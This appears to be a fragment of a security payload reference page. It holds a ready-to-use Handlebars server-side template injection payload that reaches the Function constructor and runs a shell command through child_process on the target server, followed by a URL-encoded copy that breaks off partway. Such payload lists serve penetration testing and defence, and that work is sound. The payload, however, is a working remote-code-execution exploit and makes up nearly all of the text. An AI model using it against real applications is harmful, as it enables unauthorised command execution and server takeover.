 Nothing
COPY
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}

URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%